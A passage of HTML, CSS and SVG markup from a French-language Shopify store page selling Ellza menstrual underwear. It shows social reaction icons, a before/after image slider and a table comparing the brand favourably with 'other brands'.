      <radialGradient id="gradient-column_9bdHeH2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_9bdHeH2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_9bdHeH2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_9bdHeH2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_9bdHeH2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_9bdHeH2s)"></path>
      </mask>
      <radialGradient id="gradient-column_9bdHeH2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_9bdHeH2u)"></path>
      <radialGradient id="gradient-column_9bdHeH2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.1k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        26 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      J'aime
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Commenter
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Partager
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--18894162067694__comparison_slider_pw7M8e" class="shopify-section"><style data-shopify>.section-template--18894162067694__comparison_slider_pw7M8e-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894162067694__comparison_slider_pw7M8e-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18894162067694__comparison_slider_pw7M8e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--18894162067694__comparison_slider_pw7M8e color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--18894162067694__comparison_slider_pw7M8e-padding">
    <div class="content-and-comparison-slider section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h2 title-with-highlight" style='--hightlight-color:#6d388b'>
            Une solution qui change des vies
          </h2></div>
      <comparison-slider class="comparison-slider animate-item animate-item--child index-1">
        
          <div class="comparison-slider__before-text color-accent-1">
            <h3>Avant</h3>
          </div>
        
        
          <div class="comparison-slider__after-text color-accent-1">
            <h3>Après</h3>
          </div>
        
        <div class="comparison-slider__overlay color-background-1"><img src="//ellza.ca/cdn/shop/files/faroukn_sad_women_looking_at_the_camera_6ad71ef8-6127-49f3-89e9-49d2531695f7.png?v=1733743980&amp;width=1000" alt="" srcset="//ellza.ca/cdn/shop/files/faroukn_sad_women_looking_at_the_camera_6ad71ef8-6127-49f3-89e9-49d2531695f7.png?v=1733743980&amp;width=352 352w, //ellza.ca/cdn/shop/files/faroukn_sad_women_looking_at_the_camera_6ad71ef8-6127-49f3-89e9-49d2531695f7.png?v=1733743980&amp;width=450 450w, //ellza.ca/cdn/shop/files/faroukn_sad_women_looking_at_the_camera_6ad71ef8-6127-49f3-89e9-49d2531695f7.png?v=1733743980&amp;width=832 832w" width="450" loading="lazy">
</div>
        <div class="comparison-slider__line comparison-slider__line--circle color-background-1">
          <div class="comparison-slider__arrow-left">&nbsp</div>
          <div class="comparison-slider__arrow-right">&nbsp</div>
        </div>
        <input type="range" class="comparison-slider__input" min="0" max="100" value="50">
        <div class="comparison-slider__underlay color-background-1"><img src="//ellza.ca/cdn/shop/files/faroukn_happy_woman_looking_at_the_camera_90a2a861-bdcb-40f4-a406-fcd4619caf4e.png?v=1733744125&amp;width=1000" alt="" srcset="//ellza.ca/cdn/shop/files/faroukn_happy_woman_looking_at_the_camera_90a2a861-bdcb-40f4-a406-fcd4619caf4e.png?v=1733744125&amp;width=352 352w, //ellza.ca/cdn/shop/files/faroukn_happy_woman_looking_at_the_camera_90a2a861-bdcb-40f4-a406-fcd4619caf4e.png?v=1733744125&amp;width=450 450w, //ellza.ca/cdn/shop/files/faroukn_happy_woman_looking_at_the_camera_90a2a861-bdcb-40f4-a406-fcd4619caf4e.png?v=1733744125&amp;width=832 832w" width="450" loading="lazy">
</div>
      </comparison-slider>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18894162067694__comparison_table_MJQ8Lz" class="shopify-section"><style data-shopify>.section-template--18894162067694__comparison_table_MJQ8Lz-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894162067694__comparison_table_MJQ8Lz-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--18894162067694__comparison_table_MJQ8Lz {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--18894162067694__comparison_table_MJQ8Lz tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--18894162067694__comparison_table_MJQ8Lz tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--18894162067694__comparison_table_MJQ8Lz tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--18894162067694__comparison_table_MJQ8Lz tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--18894162067694__comparison_table_MJQ8Lz.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--18894162067694__comparison_table_MJQ8Lz.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--18894162067694__comparison_table_MJQ8Lz.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18894162067694__comparison_table_MJQ8Lz color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--18894162067694__comparison_table_MJQ8Lz-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Pourquoi choisir Ellza plutôt qu’une autre marque ?
          </h2>
          <div class="rte">
            <p>Toutes les culottes menstruelles ne se valent pas ! Chez <strong>Ellza</strong>, nous avons conçu des culottes alliant <strong>confort, efficacité et durabilité</strong> pour offrir une <strong>véritable alternative aux protections traditionnelles</strong>. Contrairement à d'autres marques, nos culottes sont <strong>testées et approuvées au Québec</strong>, sans produits chimiques, ultra-absorbantes et adaptées aux flux abondants. </p><p>Découvrez pourquoi <strong>Ellza fait toute la différence</strong>.</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--classic comparison-table-template--18894162067694__comparison_table_MJQ8Lz">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Ellza
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Les autres
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18894162067694__comparison_table_MJQ8Lz color-accent-1 highlighted-cell">
                  <strong>Absorption maximale</strong>
                </td>
                <td align="center" class="other-cells-color-template--18894162067694__comparison_table_MJQ8Lz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18894162067694__comparison_table_MJQ8Lz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18894162067694__comparison_table_MJQ8Lz color-accent-1 highlighted-cell">
                  <strong>Zéro sensation d’humidité</strong>
                </td>
                <td align="center" class="other-cells-color-template--18894162067694__comparison_table_MJQ8Lz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18894162067694__comparison_table_MJQ8Lz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18894162067694__comparison_table_MJQ8Lz color-accent-1 highlighted-cell">
                  <strong>Sans produits chimiques</strong>
                </td>
                <td align="center" class="other-cells-color-template--18894162067694__comparison_table_MJQ8Lz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18894162067694__comparison_table_MJQ8Lz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18894162067694__comparison_table_MJQ8Lz color-accent-1 highlighted-cell">
                  <strong>Durée de vie prolongée</strong>
                </td>
                <td align="center" class="other-cells-color-template--18894162067694__comparison_table_MJQ8Lz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18894162067694__comparison_table_MJQ8Lz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18894162067694__comparison_table_MJQ8Lz color-accent-1 highlighted-cell">
                  <strong>Confort & élasticité</strong>
                </td>
                <td align="center" class="other-cells-color-template--18894162067694__comparison_table_MJQ8Lz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18894162067694__comparison_table_MJQ8Lz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18894162067694__section_divider_LPQFat" class="shopify-section"><style data-shopify>
  .section-divider-template--18894162067694__section_divider_LPQFat {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18894162067694__section_divider_LPQFat-top-padding {
    height: 0px;
  }
  .section-template--18894162067694__section_divider_LPQFat-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18894162067694__section_divider_LPQFat-top-padding {
      height: 0px;
    }
    .section-template--18894162067694__section_divider_LPQFat-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18894162067694__section_divider_LPQFat.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18894162067694__section_divider_LPQFat.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18894162067694__section_divider_LPQFat-top-padding color-background-1 bg-color-template--18894162067694__section_divider_LPQFat always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18894162067694__section_divider_LPQFat color-background-1 bg-color-template--18894162067694__section_divider_LPQFat always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18894162067694__section_divider_LPQFat">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 360 32"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <polygon fill="currentColor" points="0 29.91 0 32 360 32 360 0 0 29.91"/>
        </svg>
      
  </div>
</div>
<div class="section-template--18894162067694__section_divider_LPQFat-bottom-padding color-accent-1 shape-color-template--18894162067694__section_divider_LPQFat always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--18894162067694__image_with_text_Uj6QcK" class="shopify-section section"><style data-shopify>.section-template--18894162067694__image_with_text_Uj6QcK-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894162067694__image_with_text_Uj6QcK-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18894162067694__image_with_text_Uj6QcK .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18894162067694__image_with_text_Uj6QcK .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18894162067694__image_with_text_Uj6QcK.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18894162067694__image_with_text_Uj6QcK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18894162067694__image_with_text_Uj6QcK" class="section-color-scheme-template--18894162067694__image_with_text_Uj6QcK color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18894162067694__image_with_text_Uj6QcK-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18894162067694__image_with_text_Uj6QcK color-background-1 global-media-settings media"
          
            style="padding-bottom: 75.32467532467533%;"
          
